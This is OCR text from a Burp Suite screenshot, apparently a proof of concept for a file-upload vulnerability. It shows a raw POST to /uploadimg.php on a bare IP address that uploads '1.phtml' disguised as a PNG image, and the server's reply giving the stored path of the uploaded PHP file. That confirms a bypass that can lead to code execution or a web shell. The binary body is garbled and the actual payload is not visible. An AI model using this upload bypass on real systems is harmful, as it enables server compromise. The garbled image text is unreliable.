 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.7.2 - Temporary Project - licensed to adlab
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Send Cancel < > Target: http://56.47.33.65 ?
II
Request
Pretty Raw Hex \n
1 POST /uploadimg.php HTTP/1.1
2 Host: 56.47.33.65
3 Content-Length: 8365
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://56.47.33.65
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary8oDgbRMux8qyBpUs
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/98.0.4758.102 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://56.47.33.65/uploadimg_form.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundary8oDgbRMux8qyBpUs
16 Content-Disposition: form-data; name="g_fu_image[]"; filename="1.phtml"
17 Content-Type: image/png
I
18
19 PNG
20
21 IHDR
22 ` 0 B@! P (D "À
23 ` 0 B@! P (D "À
24 ` 0 B@! P (D "À
25 ` 0 B@! P (D "À
26 ` 0 B@! P (D "À
27 ` 0 B@! P (D "À
28 ` 0 B@! P (D "À
29 ` 0 B@! P (D "À
30 ` 0 B@! P (D "À
31 ` 0 B@! P (D "À
32 ` 0 B@! P (D "À
33 ` 0 B@! P (D "À
34 ` 0 B@! P (D "À
35 ` 0 B@! P (D "À
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 29 May 2022 18:14:25 GMT
3 Server: Apache/2.4.52 (Win64) OpenSSL/1.1.1m PHP/7.3.33
4 Upgrade: h2,h2c
5 Connection: Upgrade, close
6 X-Powered-By: PHP/7.3.33
7 Set-Cookie: PHPSESSID=9dbeqvt1b29jfucsi0sri5lcak; path=/
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Cache-Control: no-store, no-cache, must-revalidate
10 Pragma: no-cache
11 Content-Length: 151
12 Content-Type: text/html; charset=UTF-8
13
14 <script language=javascript>
parent.window.opener.valueFormOpenwindow('/uploadfiles/2022-05/20220529181425216.phtml')
parent.window.close();
</script>
III
? Search... 0 matches
INSPECTOR